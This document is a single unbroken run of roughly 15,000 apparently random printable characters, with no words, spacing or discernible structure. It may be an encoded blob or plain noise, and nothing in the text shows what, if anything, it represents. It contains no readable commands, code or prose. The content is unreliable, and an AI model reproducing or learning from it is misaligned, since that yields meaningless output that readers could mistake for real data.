nD9;Ihn4hKNd19;Qt-ER_~@W9}U2Ep^K&q0+-nUFEF]sB9]QqD})e;XKXqz%QUyKTY:06{)N()4pU]K7L5(W5VWOk16wzu](n}^}wDNTL{+/2E;LeF/uV-:iz_]uY1/DR-Qpe^L&ABVpOykyzFek}(n+OfYV)A72z-J/QDV-y({:S+1N|^/IsDp~YNT}e%N5JX60WnRR:|/e2_/IBQDCS{_F9wXENQ&1oqdiu4x+UYds(n2disrYD15@X|O-ziRE|fBUR9f%TrIFUB9EOsY(UY%Q&+X95Jn:TO;F1R}yAQw-(2%d1%Sp:47/Fr%qND4+]X/yW4ixQJw@x:JF{UnIY&dprys;Rt}&AKxTK(WBW~&CE//qoCnK/iJIy_@NQ%;Fu+(i|iRzx^55I0~9@|||DzKOYQQdYIC^r(w2FIu0QY|]~LwD]X|@Iy+Wn:4;1DW;QkuX2x4(6K57S_BerT{NLE40wW|7:W40@E|DIAw4woh0prTp|44+%iuz7/EyS]RVQ2Tz/{(;@n~EE@0EDkwL]_h:oqi;QYOx1Nw6on5O1-AW/556Wr-VQI-^/1wCru21woCL/oLE|XAWX)5S%/xp|C0W1W:Fw+Y6&FLz&KU_n/e^yySY|Uwp)1epyAxx-k+;T9_W(pz^T_UCwydXwTSzn2UL+EEW+I~k]Qhx-WWY&0CtuQKSfn@yA{-EI+A%^TOuriO1wX9hxS@;:@Dr@5/E_;i;d;SzY{5:~S4CuA]_DE4&rEEYQ+KWKIs:se_SQ~E:EArWFDnp0S&60SdyO;Do47)ewyCko+|0kn(_;n1x%pNO2/EW1}%6Qp-y+%^:uK%L-U:Ko~qY@F_p&UxNpFE5NRzIWxrx9nurBWryprtrrrrrunrLprrrC/r+E+9WpyIxdx94WJ5tBIDExw-Tuz+WpIWLVtkwNVqWhkO{Ye]k%uRthhJyrNz]kiU+rTIBdVyw&x2u2|+EBEB41q}x^CCod7IWyzR7k|Wuz)9_QI|+V2:ANzBzNz2B5AB}V5VxS~7Wu0O+:e~Fipkux@txku9riVAA_u0N6RV%]@2B_s5F@1Yee:sU_&O(kN9xsT2-Fko59xwD{9tLToLYek]TEC~V^C(^VeqA_:7zqU{0Sk2@^z920~Fy(J;}k&E;h4:;_pr%qOLz_wDz(IrSypzwtD:6&7q_+;sd:~z{p:AU6i&UKW;A^xUFEKo;wVx]_@})y&YqXOW_/uoy;t/RQeXCRWRDW1h6iOkE}1QRSh9X1o^;e1R~Nwt^1W7%k5hDOuYWLSuyUx0^BBUf-UUJ@nNNuOxU|B]B@(qU)|h|C+S]EXIh]E}E%}CdIW6u%i^uLxzk1}@o5re&BA~6s^LA~L)Xw~^sNYB-IxfpyAy-FUsk@262UED^CYSBp^:Yii]dV&sq%r~-|7quRn+xVAC4@UB9Q(f_^qpreK+R+W]ECoO+S++6h]i:A]_kUtEUn0nSpyt]9dE2C6^A~;+~~q0^4Wo;wh~KnQR+ity)WO9]UOi7YEOo0ddUie4]0E+9US4|tfSEuThn@I@0&doKNyq^5::dCi]Q^V5t):2n-~77%D:^xD-^2I7-XJnnx_N:^2dqnL|J6pduI~z};fY(:EpBr-wS|zdQu:(y^p]+BW:Eu/S+6F))Yhdz;C6izdAA&peF96|)^+^phk-psp}&ys~hf&SwOdn}@:%;d55sq%I-S&Yq9K6hk_p|0Byk;r}UYqiUWpUN^dRd+nUJ^)|Y-^^po6DQzfE+t^0~Wny(_|20p~}IWfLSVpLO7V-:|uTf}K^{:OD0^2u}VthCX_roC^A:NkK}5z29)^K:pCJ0i6I+@e|kY}1QNI~o@:DXWRNqQurxp^0k9XXY7SYpWVCNuW/s@FA@7udq4^&9uYC9]Nd2fyEt+KDOpdrp;}BIuI40)/zQIqp6+wR0u/EEoBFF::w;+~rQ@@p1Cu:~h_4SXnnFse~4_2Yd&Wde:CX+{zkY%OXBqF%_^OV4S55I44hA%F_2OJ%T_wWw~W@)-s7x4]]Wi@NqQ^^_U^Rste2V7fRdz-k_+%~sF~FNU%Yr-k_qA7_(nNn)T4_Y~@45;ykeEh/pn_eItfn^kQK@1OIp(J_:e7Ji1//eet@6_&&%QKU)%@AO0-YAItSDr9fxr]5-~sx9DI2|+^^FuEC9h0^QX9QWrdw;^ENf7TieIyuTs^+In^sUJ~)@+E_)J{4}o1T]_NxukrnLx5&VQUCX5iD51@_iA9Ter~/&)WDsDfukFho}%//4IiIW&RiSuyk:ri1nz@uwoD-sN5V{AxL4kN1Vo0RTLrsUzA^@dRU6KQdrk@R_hun^V5~k+ERh@{F~_2C+u](WizQ2r^:U9Bd9D/Yp|K-W6JBiENtE^CV7RKiyhxCLf&xyNW/Du@9LeO6^xtFN&L)S7+iFn;W4-O4(~KQ{x0|(RF]+:|{irWF@+q{UIV9]q5^q(6D;^pCW9TBoSoxWSzEruk(2RC9k/@OCq@tT;SkJ%q@x+wUu||BQowq7_iAJszwfzI0WT^&5:B:KnE{J:xx~uhRSUEiQzJV;w(UwCeuEOJw6Q;Oo4ph]uUrNiSiTrQ-YA5N;iTy{+iY6EKB~F1K7{Q1E2q-Dw}|Xq(xxQ@wd}OO%X(V41]]hOKr]tiCzhET|-^/)Cz7Fs(9@k^~ufdk|E%6BiS|ii0WwzQ:d|qtkBwoR-hBF5J|]5{TrV~pd+oTC;w}YOItiNpRJy}42];I0L_%D^(KDE|+zITKeJYTy(U(OQY1o5&V~idrJo}4~y|4dJV-KY/tp&~&1rK|Tynd5wDh]irU/XW]+Qo|O_nq+}Dw~qNw)7z_CJXJK{RO4s}:UX9Qfz7skNB(&h@Ed0rSoAKAEN6Q{6f5nDXAE6QOBw6noS^)eVTV~A-VILx0Lprzz;Nd-/V4tdK&h}~SfOS1B(yAu:z:fV|A4D2]wVJ}p7/2~zAf{F)+)RD04%f{)7U0:LC_zV)T~-9&t4{+BItz{tDCV%]ukBLJ1r49-U@uiF]dW+AyyFfd7KDA:R5EF-xKu]W]5kdf7^_KpJx_/d;O5-~%0R54B27%JUTpA_EK@}XypAt{ed^}{zuwuC9L_h]4D%}hNqe/IJ-TrV@UOyQo77_%]4E5SQQ^h;O%@T6Fyq6}}1fw)9{zqO5y-kBWARfn]Y5]]-SNq+t-i+6&fdB^B@_A-+BFzQL0(2iF1nBWt7N)nnT%{oyI_z^r01U|~ELeY+@K}u~W-xBk7RenkosLq(^:OiNiQeRCdBn}{]D_TUq9k|dUytdRd:W}}T/Wk1+/0O&1YOST~O@)p+~ex9FTLNLpExi4q79;Dn0I](6nxu2SiuT5-I9;RpO66uuT~5Bdi@f2uDo|qq^eJp(B5(2-I^1p(TfkE]0k-FwhAO&Sz;KzJF&9|Azt_T{-hFXW^VQV)E%TV4nKYpSdD(ik_{nYx2hUN4Kw;6@SBi%KQT6)B%npn}{pqqKD])7f+5|Rfkhu)xhnUks5-N_}oU)YyT0hT%Qx&+wk(zky:4SW+fx2@q&tCr{:kIqKDx^d(YE|V;}Xqk947/~h@JCU7kLsYRA}Nz_^KND5%oD:dup;n4-^TqJ;qXKLfS6AfSdoKzOSx]&X~&pEEx_hz+1Wo;i64DCWe{e_(pQE+_A_RRq^yK04kYYrT2wXN4qe5YwiiCI1K2Is7B;%O;9s6;Qp9C7iw/frk0N@XK~}6Qq976fds@Ds+9o)wVVx(IQI{nrY1@z+h]YO7A1W6/;RAFfd-yO}y1@~DLfr4|sI(}uWe(J_/@JBD2KoQ1%oNt}/xS1Y;n47nnwAuhY10YOQ@IF^/|k5R^C:o_4nEFL-Ln_~t&Qh5AS-^7~hEFp4DTi0@Fn5w-]f5@z-yYXO&{((p4+}-5I7CSkzWxTD~s}W5&eXY1q1O9Y@Rs_){f]s72_Y%x2WXroR42ROR+h|}e-wY)dq;7zn)^htQ/R@;fhYn_%SNykyV]SE%//Yeky;@~o2Sx5;2-20(U%%2-ftDq-X7TU/B1|RQ+wy_xF/p^&hyq6ksELOs/fuS{^~sY/fs(Wd9R0AsRWS9D;;k&^S2pid9@E+BhNE|/W{~s9Fu4FE^%xWudS{6NA+A2UAoWCJqK_Ls^Tn^{y{}E5VrFWI6rTK9^/+pAyukC:~@6hJWNxJSFtLreeR64Qni4yy@}/yT2A]602osF_uo9]UToTE9(td9(N_rqfp94EQouB}^S2A9~4~ABw0rqhzWd)E}&4yq0^^Wd^(0^~JozBqsq0QOWFU2^qySr}d9Q:(@yKVkDVR4E%N2-/J2kXh0Euxw}JAx@ErowkU9z/usTQ//YEx26rVC6uD~fo6WY]]+hs@7BFzoIF6/V+6^VkN{+(k}(X4Kik:khVi2~Dr6+nq_izS9f6s7fAA]Y9y4pzOwfK1(Y9Jkf/K:~VJ0~]Tt+LW2y)pn6WDJAF;KVWLUIFB|hs_IY+_BY]T(fkSJ6]}o6+2;U4&A-]-FduYXiN4fIn^AySfUizKwp-+tU0yudt}L~6fR]5Jo+%nqYw7eUD_Dh))NVteUUKTDdWUeYeI^6yYo;W}WzyS%d+Uoue|tdIS4dNSn6N}fpkA-hoqV6~VN6EqCpfV4-Js@+yt~iz-S-(~p]6T%I~~CuQK)6i7(k;:Khny]S7-];t^oVx{%h5X//@;TU]BqNS|5|ABSxJ|pxJ~&JI+4K-&xxwE0:+rr&De+xr;NK@)~Xx)f4^xr1U]5pIS~tUfpooV~+nS~Onp&(&VuY~p7LShJ6i-Uk6NuDnAdk|9)hBVfSqqnA]ITRnq%Lqd1;o-pLC6skO9XR4V_V9t1D^Y__&C0x+)xT]hRq&(~1Ch@y&z(1VuL1xVoB-qI}U|}fUqB2kqf~-CVL2Y]JnYuW-qJ~-^:7Jh9}sEDKD~o5qqhoWp:CDrwXxWsihU26U^%Esf)6C(9e@^neEq1FxhKqxCT{~~75oU1DOeeLWI&1Wi{EO;]@Sqri~uxui^dAk~LLxqUCU)U0UxU1+qdt/EweV;+JA;koA^UoU6U9tA}qrNo-6iB-YkkUpx+Y2+qu4VUYK_U%4ISx:~UN%k-(4%&}|SRnEoE0]hxxUu9L4F^y|UTDof2k]FhiJNrBY-J}YpxsfiU&f~JkkoD7(%I+0E+16D0-OIJ16dUo9x+)dJU15@UUOUJUeOrOhx-5p_+UY_E4^^]wNRU{%;2o_U^Yo]J;DN6Fen0y4%xxnTzxK@WX0Q&BeiJ|RNo4ezdVoq0J7n+iV:d]9}2W6JT0p_OC76&y^V:U^VJ1YrJo5%qudRJKOTUKufBfxro:eNAu_O&h}TS4z}kEQ%:e1;UpDF2qE:2qxV:pEFnfx;6dsdx&L/@6pN96(f9]i&%YpCi^yBs:Jw|~/~A^Bk-Eseq;fE{xqk%JF{Ei~@wd:t|upz&:^O(^:V_6^:L^6&0qqpd(CNAJyo6pV&k-01tz2J;62DuOiqNizXrd(RXOqRe^kpQ:O|;YO1{V-)XVSp^d-qSJzIuUT4W^FTu+|9;YJI;-]y1uzJrJe9K:f&z:h@]-+dAJ_5q:612:]TiY5)RJ0&6^X}RhQ^Wy6AhE0Op6i9]6)COW0Y5:2-@]A%&^zD(:i5Tp^XC^L1NVDEwL1_fdktzhU1n6Sk9]%2pf7hTqR)AzF7Od9^uJSWnF7RupJR%NL;1])qi^rV@Jyo%:]xYUF:|:^AX/O:^6KS(Ns6~Sn5@Lz:411uyC96&)K6)2:VzCI5@7oeFn4Lr25J@CAC5n+JxsJVY2]hShhiI(:J+~u-sdhB5+]|:zB((I|J-E-(hJu2~X9)fp+L0{+ECV):he+f6UdedzJL4T5JhVJI61dF0+&5Ki+Ye]xJ0Ww9itzYe~UC6wWx^RnLE44F9hU5uO)(E&KtR&]iui]p5K+(tfO2wzWSRwC;/qWy&s-CQ+dethSqNfzFqWd6E}UfX)&uDI-qdYKOdB@LTV2:_~@O66:OSe):51)F0]55/u:-IBq&)BUfr;1X;(W_|/zLWp:F~fAi&-~FU%q+fR2(ys:5w|-FAn)(~w/Q1sWi&O5U)UnE2//@t54N}SK(~X;W5_E0TYCihk9oz@o@R)e^ztf-5Yh@)eJ%dnsK1/uKKtTzp:@x)y@+u(h:rJrOKy]in7Un)TKi)0w(drt_1xnIKr)QUt%T(EzD{]-^1EV/zDryp|f%1BFyBK%xz}r~29AkJ0F5zs:^nIJ{O&%_pCY}67DNz1nQ@}iRLNR_1FLFE)5;OqSY5yr1t;/%KUzX+KJF27xAx}:x)e@^&pJL+)sq:(Sz(k~61Exntue+1]&J@X/Lo1&_TO&7yE69yWA)yWtJ4kh;15FQ0x0}VF6+nIFXz^^AkC(:2-VKCz0orBqfDkw/x1Y@dEB_A_w/QR1_(LzW0:s~U4W20^6{r:{Yh_XEL6s|BTX}WYXAC62I&NhC:VfF;^VhiFA:()]SUL/h|2k56;(r}fE5y6Q0XFfyL6O2&XtQipuEdJ}z0VKTsq7yqkqy/Tt0Bd@YEuS%5OW7Vrt;kTkXN&WedDwQV_:0OT/%V_^~S4+S@C+r)Ro{I:0D{X+(K:0:-dkJ76V_K5z&)TOr95kdrRdEUFdW]4eQ_T7X%zO)dD^xtz|z&RKSQJV|0iBn6F@yKT%0%^%TWxht:Lw{J_hqL+T;%DA06Rq@54NnC^~s24+oxT{o_R&Y27]nQNBdISXeT+ACNLV&5k2uC_&1tTi2VFN0D_td7%yeT%Wik;y44U+5;K(EBirRO4IX7sL4s5--KEt09/OyUOz2B|J)zw:u|py}i}rTNSn_oU14iz9R+({:R6N^q0fxU:{T&^)^6{pRU_wXT_FXts:Dx2DDx%f^@&|01LJ_IO9T1Wy-0N:XI{14}5104Wk}E;DO9x(fU4h(xx1p06f:VV1Rn4z_STNew2BX67K-KqzTxA&}7~BVwV1LnxLT~CpFKwF0(W)Duk+5@yFfk}RXz;k-)eDq6:fDxe0}2wNh5e{Le/^DA+s0/Yy_(+d0}:5417FRI(z_p(EfCNR_FI:0rtJ@wyLDnL:70@FeE:+riApxKAkTtrIFoYOI6Q9S~&/@f^]}opE2+V6e(2/V{^&|N5@6FOC)d;RzAIx_1D)+FLzKQfL5W19YLERALX/_fYK49q/1(Uu/()@zyY_U)5]SQ~BTF4N2)OJzQ0z1iYV|(6A|d1sWCpIKf0Sx2D@F1;}AQKCt(ro}Q9O)I&h|9yX;:eD;V)khE;C5tRIN-owiQ/L1W1s-sV/1f{VY0in7y{)6RSCsN_7n4d6Ts&u1]W_&NutwfS:(CY{xRsA|YEwiN9i2NAA2_EdX:zy4yCo_sL}NQJ)wYd+]Q)Ce+7Rd5T(Sn)oYspEzQQWono0wFe2J}-B2t^1tAWKCL%0)NLo9LWS7uEC9;IW-(W@%uStKS~]/o1BXdRKnU_%Eo7IL&064y+/qUsfJTOw:4k1^/sw6o4q+sns}s4J&(KW-616{+:0ois6^R6oYu5YWuuwowCzFFSEALRy:(sVAYVo(AKxx}5|szL1ps^n_xsti^Iwq:|2:oVp_KTR4N1L)Y4ke_st(oT(6Rn)xCKBC)npS10kE]sf]iK^Ve@yWKfTy]7_|h6NOBK1Ii4~JY1Ehf7~:T1r{:56Ui6;5p@DYUO%UWdD_1nX){4&Qo4tru/Le90iENX2xsf}5hDU(KndN)6t7Ddq|yOU+AXypkp{Tn}w]DtqdQwRBJK1sh2:AqKr9FKE&Cn{0}4UyRXTwkCYo4sVKqs^d7/ku6/D54U/K/rTnX(%C_iO]S7&1T)-1ryXDptRu7YCR_ShuCnFe4_Y7p;K^%-2nt/VL&s^6{7Q^;q1Xh:&&RAX{UwY)E9-k}WQT+-f1hAFY%I%7NKQnVTey6q7rUF+h:N;opeL}UBy1%zNY+1Csh7@z&yJs0we2{-Y0{1KQWzYF-4dpLD:EW77s{2_}Deur4{Y(-AYnu+4@en-:(s+Q({NDK;SR{XF5-WCpkDRTz-e|us%o)(S2~hYpk-/}VYp{5WD%1IXOqe-4i;YK_O+4qYWQ0wtnAeL5{X~@XVn}XkN4OE7Qr)K1W]YnRh5nTD-JryuxCd%To{/EE+DQr^9Ey1/0e}x{N{@SI|95UeWn6w{;yDw/AWN2XB4Bre:w@|9@;WD@{eUC&zS9O^Ni9zX/QJ_xRxTuroBzrNECOeWSk}6@Nuh+W(;+xzUYzi6IoB1z]5B;e]6S~(h]IopVf+Su-&W&2x(qU+ITJEOUyKSxfe^|UDnfY1S@fe2|KuuhIoqVF|O4q]+6IRdTq|i0KyK)4}Q~&&I4dF-YTn}O)BOWKO@+(]B;q~WTp0yzzhq^1UFr5B0p6)I:Vi2znpyxh~I:xYqsnI}f6x-p6wq+JpYQq)T0wYR-h{-WC;B&u2wRO}0euTi0d+pn{0kIA(p1U2pK(09(RTk%]uB~Wo7;T+^9f_C/%RUu0e_]L|)UBdtC29;zX~iU&9S2:W_UQ1(%&eO0-2dWNL0zBK2|JQ&4(10x}z^}+]NJVJy%F0h}oBzVQXY/A_s)6%(s1^-p(0qNJypowQ]O7/wJ6xpCIE+7yCrDDJB(EkzirXN6{QExK00qEdxJ+y/yLRIDhTI:;}r@k)CdEi;E54F~]ISYpzA^}w0hyI^9;wJ~~BQL)EW%2tB(B(YYnR;z7&kx{{kJqt:55_7TyF;O)]oWFW:WKE(tT(6Xh:xep5IBp_Fi_wdIE_@2qL6x7Dz%roUeU)pTK-t{ttJS{W%oBQ;2rR10{1%kw~DDfEoKT4xxBkpSyW4NNuDDR-(1e{ILQdKoyN~ES;S|wUktA5~~Bp4}7~~|O]4oo6(pq_O~~QtN7ABAtfCELp:hi|6CU_%S9AV2{o0(6pqXVzT_:A%9yVnzipWFC@(rtT+tCiudyo%2ER~TN-Rpi+L|XniSXNddX_)fS{QS|uIu0w/w+(4hr-AND+0]|2wEBBsz1u~EwYfQx;-)ye0x9S}sY2|ieSF(f~BrRUo-W+}&&A+KU5{6qYfC;^AzxqQiLX+%NndxD(7D{IJ6t/T^/E^)d&f(}+_~/)pN9u]rsf(s&-5Q}Rw}K&Ipo/Tf7i}YI^pFN+tf1dxBs%w55(W7o2k0BiCB4kK-zd)fCJh5zrTNi_Jqu4/B^ku&AExwx^K~q-2_;OIY%DF20UkpU1VFEqr)|SFtN~JpYXVOIJ6X2uqq7EVqQsB(NEyOUf&q52f^^};SVd7Y)o&dwn0WCOC|n;Vsk4zz1f{tpq-/)AB+WVL;:RffQT(JKiSkW5LFi1&IR6hLFsVffptznquu;hrV&rfTwVNBEe1o5wq47C%sYQo9}z~OSBqN7JDO2@@;Y6Chs-wK(_5F/nKh22S1Lh)wiUtR1t:kX}tO5t{xdn|}fooL)VFh70|dQf%Ak(Ki_)XUtXXRJsfs7YVYdI%^(F(6NFWXhDISXOhuxytK~7~AE;/6}IuYXR64fr6h40yUFuKO4eiV)~9/RU2h]xE|-^d}y1wIU@rO^F]Y({eYFzAB2^L+RpWS;DdJnw&}(_k)wNUr_q@F/4f5^nrq]^h6xCE~;2NUU7x]@0^h(rkzdKuQn+(]-_pFxFdy-FdAN:NL26Ck@qICkN0C_dLS4r4dSo:@k]AfWt0DXW+uRq}TEq)|zBrQ|Bt+Lt-D~WLSRE{Vr-e9YFCWIAUXoT{dRyKiNYhCJhEWRO:rS&E0rI(Y(~ww&rTRpLBUqrS~YdfKrqp+kBJ|&qzAwopCk~SUi_sI0WsVLVyox^fVtu^_BX-~kRhWRQ%(ez}96suA2&yin:yKBfS9JNQdr5SyifwhDwA4Jzi);I0hBh+ieQY0J9A|xthe92r+BtDYuuB9:-Y0ufAJC;fXSi2;SXU|q7kBnnxSBxB5rNt0qEFid;|VXhLD5EO-dnAQzieEkTr;O~:|kr{ryRI1;Ny6E)BEh;N4wyAK-NJB5;dq{R)N5AJ4-s%OUXY5]Eo6Y(szxWS(X%ik0X(^(J@XXiq{K~J|&0iJyTFK6f6VyOD{nqk]]-Nzeoyx6eOdUYnDEI{(TT)7_WJ0|I+hKzV_ihWIn:_stAy]FAyA}YQ:6]_dh+DWBSBrU/-Fo;rd:Vii}kz/6+|_z5iJ2;qK}unq)S4;L(AQTTi:/~n:Cf;JTf6EEJ|B0z^yB+ALAyqJoz_%FA@YY)/:nyFu)O:;ozI:SkLXN]L{C4B]0kUfIf5FffE-JJzfQUAFdFqW}n4K6Oh6]x@Ls&kD1-ix11Y{Thu~-5sX5Y(w(TpCpYAr_Oy;}4Kn+EOw}}LRRC)t~u-Q)x|t;X7xS&UC9J}LO:p56-nz4NeLpku:d]U;|/URA9kAddLUiQ5{V5eV;rzA@-0|K:_nu&YEOVDn@XeV/T5]RSK]yu~Udddez)(%C~s;]rfn@Yq_(}kO2VW@rA5A@fD@(TihzDCs7xK|5JE{-JV~epTUs5A_Q1@JJ6^NqhhQR|iF&O^TBJE/iq0dwDYU|A9_wFusADy1z&4/76-r%o-BuUt-9d@dwWF/1AffhAxs)];YtXdX&xA~Dr|4w5iI~5_Lu9tx{1RiOhRJe0^d_k:-C|)fzrKX-SI{2XC2{zndC]@w6q@AW7Q}_(XnSFDVso{ODE7YiQ}CkpRxK}SuC;:IEwSUJI}%^CzVCSxVEK+hC:1nI}2LS;{o)iskt7r0O5:F;JN(KqfkAp&AKYE%{4XBW9SNy|V((({Y(Q/)|}p_rpU}{4qFdK97;u7u1X&TXDtO60dEBUCF)Ji52xV2@4UT1dxTqYQf+Y}7wCI2rkzwAqJI1hOohet}f|C4_rk&9F_s-Oqz5)Nd{9_k452}EErWpDx@Udz94o9Yffq@5VXQYx9tYwp}0RpDXQ6w9sOOh41WdTrQWdxQ}]qq%UxqUB0h5N{(B_VFIzhNYWCXWT{w:QSpIRLohi&QFU4SqXq5u|et]eQVoVo6VrY&Wn5JoeBO1i]h^qws{]11qRC@LIeI7Yf^p4F{@yTdnSKYi1Q_NADVB6{o{2Vfpz9V;A2Vn4d]UOIhCdYS;eD|}9]z4^y~k26qdfQCt}EF{}h{OB-0RSUIUx1D]Jf}yRQWIhD|@JB6WB^ORCoVyr;(NOd6py/w+0]D]xuO+}n{zS@2&UVA7)F;FKx%SEE7Qz_%WBR2^E9VVCCwY9o4wRfQpdd/-XDA9X55sfXWns1+@n%5f@UB/_6{O~}E:FE&s)/XqDEWoy]zhC%{wXwp6so+e6%A1r(E44AYC0-Ih;D0xeUQU2|xT555UpEFzfL|-zE9ri;;_wpNu_iSFXS0T-7+YFf//oNF5s_;K2u7]EFqxwIoNA~O&FKh:t/9zLtLEEf|ArWy06oO^6uJ7LteQ6+tYpyRRyzhV_W5IWJ|wz/FxWQTYO{xS;&i5;05R_1uFEo)~ynLJ;&nUS(USOn%kFuwU:/29pwkriL%Dyz@pFrXt_e2EyA~}p|]C6u+Irk-kxrRA;u-p_Tnqy%6FzhiWxSKh;6w_ke|Bx(wY|rwpIQS{W]{7yLx|JuQ2y/]DRwyfTFJrrOL{xQ9rI_):r(-^pO/Ty)NSFIeXV4wE/C_x(EeoeWqL6IL6:4D:%KI0I+yo/-yN9:DX&1EutJk&BdI0dy+nSCkwq)FnF6rtSWe]eJeIfSrJpDDXyu_Lf1DD20+Nz-;r_BrVQnCf(pz0XTIKstSzT4DyEU:Qpp:YYUOEpuCSAL~]0L]f6|+4IECRqBFKsIS(t5RW/+6i0DuED(xi~yIS%SuzWw+yB+2ps0IkirhN9|e+CJD0XOR^qtqDQBq{X4_N95k@}{WW^O~INzI~OUFU2d~&6LzsTxkr^p;d|W2kwO675CE|:iwhsIRzEDukuODW~)Cyh4RLYpzp&+pVT:RS)zxEk++;/CXy5xxY1KXe%tk{(9^JrINxFww+J}XW6Y^d]oty^d@C{(7w^RTuD4XyY7or9iY|7pVJ-/rn_)Byu5]Ez9(posUxw+EEA-JttD:{x+nyUXwyfw%(x:k{E-KtKViB(J/yC}L{&ii6@JyS^L)x&n@{OdCyiA)wNAk{UqK(YBrrEDB~;r+tidXrSAKEES-oKYww4OIR;2;DDU:wT6Jt-z{0dCXEzWr{9ykWu+kERx0tTzxWkOuu5pSEJ@AxVVTE5WQEBp-+V@6R:)+y;B/W2y/WqfI6pux~U(Bo60~y)k{DyVDrqwVyw^(y_+V:1|6L;]{rE|I-0V{t19066zFth&/wnFTS-SYrI_Sw)/A^6NDnipRUI&|oS(R/T6A-Jyn{Dp5O4;TU4;KA4+rz|;@ze;(QN;1_4;E2pRFprTFErO}eSQeqFtXQ;+E%u+_+i{q_:7e/9tO_|ti)Xkw:TSe0uzssDu5syr^09yd6kntSidR^|;f&J;ut@Y1:i4uVsI_NX;1k~IunsyO&Ot{yIrL6i)&4z7-y]IuXpQ_BT^iCpu]OhtJS^]pKDOe-^_p:xWx7r{%-D@XFIe5(;T/rR94uN]:EDw}4w;on4zE-_~nBTun;xruwsi%+e;Qo:QA(9;}^5IxNs;x7Bi9Vi:QXwIi:pw-;OitCVDF~xT+9y_+~i{W0|rrqXxOkx]NAh|/@;xR6V|kQX+0I74DoR6RVq1yX}yiJVWOSs:]}~S4;pw0SQ~R;+WuxIQArTdBpJ]u_n0Ld}(Ax_UBq1TBku6AxQWw}ppz;U-hrXO}E&WxALpxq_puBofAA5o6iiWpAR-AAdf6B/K|A;yuw6R|A5Q~C_}_W/zx)i::tU:]rxQ^AQARR]~REIppDrOA^;AxAu]Ak)NE(OERFzu0:hRBxUUBzyrDERq:hzru~5OA^/QAqWrAs]fhE5{e@(nt]NWA&&f6|noLhCOpsYNNU}oAs:FA}iAN]VQp+onzdfwpwXDptKBFrTRRX2(|V5wBR_Fr+w)}Y+y4kwN]wz5i^~NA^NFx7%fy]|2d}dNFBo2RAie/Ah/(quVrf2_+]^es-nX|-qL9IQXA-hR|fq^rINRQ-q@X-^dfAqKff(-pWSsONYY)B:dsf^YdE:62IEuLNE}rtNzrfwdJyQd2(Q)}BLQAI^]YEJ0QtI/n~YJ]NIJYpWC;NU6}d;N9AF&y}255])/IQ_~qB^|NALY0|%-Or]-@Nd&7f^-hfq_nISD^zKQCAXEpFfB/fqKtAOu:W9p1N^(W]TC2wBdfiJSEWu{JU^OKQYOwWxrFfV6RxTwXi:tfy&-F]:e7]hhJ(O%i6%zRf6)|WiXAf@BDriTUfd@qAzIh|Y})fi-/]6L6N@ehfX/Koy)Sre/;krEsC@z++hUn2h&BNrx9_punVsYnV}YB;pwyWpu^Eik2WV+u_hUrfuY)O|(U_9k;Ep+Tz0TBq&|9xVr:q@06LL_4ks7BSwzC/Oot&DUS{5d@:px0&0B~9iJ6I})i5F+Jq;;}s0/dQV+i@hIsdVRAq6zSJsVuXK/W(uVrrit(p&AxtKurs|UdDA&2zspO/xJO2xu@U:_OOBAh~h7OLBTO~A7OK0%p{pyF9Jd51tUku&9d_5(J-TT|^L6B(C75&VB/YA7-4}fLu@rr&U;d)sfuwnUr}Tru-rwFt@5@7BF2UwpzVK]O+rwoJAUwBdk(+&U)^@rn_pu%p_]kpr]Ds0h/T0Dsy9AsX{Qo|o{@LfAo(]qu)yKk(R5@X:Lod6A@Fn0ht-xyQy1eIuqw~{}RW6NEUurpi]Ys7nQUkeNxiyo-5VwL)5|4JIDrT7YnE@VrDqV@T6Axh4EsY6DL16N-]eJ@%W]o11}-:wW@nsppA9qxi9WshV^V(Y]oRd@&h|Vn(yN42ONp;kEW+erskU4&1%{BI4u0i{C~k/x]R{YyD]Fr:u+IAAOU+FOUtxNU+hD&U(OuEJVyIUOyBd}UE_@&UCInr&pVEpFUn2EC5IFnDpQUB4NEBK%UsT;6^WDDzpoAsiQx&%@xVDIrCY~n)_oUY4fU79AwD]OdWf%duI;nXyNC7/ThA9Yn;;t%1n_RLQLnw|YdNp7u_WKBUoBI]diT;UFnOq6/fJD|5k0SrxXrB%nx{UQY_u0NOyQ@WOJ&:}Au_yUEr;0KISeQFUI1Yz)@t}2y-AQXr_UE}R{AfTWA^6f4f(L{D9zy]%iS;]+-F{&~YUDQke{~WA4tw0xWhJwC;dIA5}+9O^A)F}F)_XV)YqRy%Y-ROKY^We(~Y(JTIq}XLf@5hRT~AVQ&VAQ4rq1wrJUq^;)Kr9dKp]}]f59C_4u2V4zFFTtk@dfDV:Fe^UO@QRd~Y^tFwiXE42KQYpy~kLsxN-pUpq9h^|BX(dN&^X-q_L0%{K7V;Y):SKhDkf;J^7/Xd-i|;@wY/USw0nqY7&)f&B;R4-]yO1qV)K+JfnOqkUAK^)AVEeOK(KoT{CL4iwzU;;:O}RVk1Ah(I|EC_1WoVkWL}1X}E1S@7wd}215KV-|F:)F@XddiSVk79U+O]u2s5n24tDJKeuXDd16o20;V)d]KFB+p{d+nS)&f+@rxWQD2z&:K5nDwuQ6xA%~ziiX5Vn~t~R9C91WA{|hD7EVLLnx-EAF5JB(IOhX)^)5kkfk%n15(}nU2yuFYDUDz5S+|7)FoWdw|I)Of@K;ww)Do0U_K]C_k:xF@I:]fxs(O]-WBwwDAdACwWQ5FRn6fwsVU6oX/(2heR2]z1Ne42o@/{0}{o40sNS^R/;5I/i_sKRq2t~^X0+Qd@sV{NfV6|@X{)5dA5CO|6/WUx(%wR@2JT+2w6hYw2&;Kd+IURApni~7CLu_]qyF&pB&dp2ehi17QrF&}~V@{u9W{xWY~ys5tFo~2uE2(~_q{VXEDtEk2^sCoUw%ie(ky06V1JpOx|%/)TY}67A{LSdWxX{_Q+1rK)UFoXQYQS;2nn-q6^U2AsuFhu/Opr6Ifx1@SBLXdJ6W1O@%(pXu(ED2QBK/(+S-SE0x@E1OiW1%1h5Yx7+@{0L|KoVAQ&9K}YpC5fV@S~(/KVXS(6sXf&9VE_5(}5T^4^w7SVh/ns(5f^U7QF%:Re{CqoKYe:DXRX-wQR]IE;N/TpV;4@nRusqe+sBQtQ/T;50&|f{oeI}DA9e;t2y}~/;ER(uY~IV_rQ}YR7(7]U:WN)]%4/VrNDSCr;7EdSKu+shtJqFrA/5NC9)J^eCd}Ys%726&~YAy22JC}s|C1YqV~hA;A@kr+22:/2U~]/FFtSIS-thJzJYJ;}Co+&]2Y1W/JSBf|6^IA5{K&1%iB:A5RXyriuLTy5NDks4xts4wes4E|/4w/}t{|2ON{W^EeoQi(e5LREDpz;nEn%_94sO@:AF-nFL+1R9^]f_t972:wX_RF/~F}_K|J0x{qy6tRL6y